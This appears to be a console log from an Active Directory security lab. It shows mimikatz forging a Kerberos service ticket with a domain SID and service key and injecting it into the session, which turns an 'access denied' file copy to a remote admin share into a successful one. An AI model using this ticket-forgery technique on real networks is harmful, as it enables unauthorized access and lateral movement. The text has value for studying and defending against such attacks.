 PS C:\Users\msmith\Desktop\mimikatz\x64> klist
Current LogonId is 0:0x32355
Cached Tickets: (0)
PS C:\Users\msmith\Desktop\mimikatz\x64> copy .\upload.bat \\desktop-01.adsec.local\c$\windows\temp
copy : Access is denied
At line:1 char:1
+ copy .\upload.bat \\desktop-01.adsec.local\c$\windows\temp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\msmith\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:adsec.local /user:ANY /sid:S-1-5-21-1423455951-1752654185-1824483205 /krbtgt:ce
b0 /target:DESKTOP-01.adsec.local /service:cifs /ptt
User : ANY
Domain : adsec.local (ADSEC)
SID : S-1-5-21-1423455951-1752654185-1824483205
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: cea - rc4_hmac_nt
Service : cifs
Target : DESKTOP-01.adsec.local
Lifetime : 2/27/2019 10:47:02 AM ; 2/24/2029 10:47:02 AM ; 2/24/2029 10:47:02 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ANY @ adsec.local' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\msmith\Desktop\mimikatz\x64> copy .\upload.bat \\desktop-01.adsec.local\c$\windows\temp
PS C:\Users\msmith\Desktop\mimikatz\x64>